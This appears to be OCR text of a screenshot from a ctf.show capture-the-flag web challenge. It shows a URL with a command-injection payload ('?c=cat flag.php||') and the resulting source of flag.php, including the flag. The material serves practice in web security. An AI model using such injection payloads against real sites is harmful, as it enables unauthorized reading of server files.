 1 2 3 4 2:44
Applications
e8adf119-3cce-41b7-a680-58 http://e8adf119-3cce-41b7-a http://e8adf119-3cce-41b7-a
view-source:http://e8adf119-3cce-41b7-a680-58eefc789d4d.challenge.ctf.show/?c=cat flag.php||
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{ce07382f-d085-44e6-9f11-def13422061c}";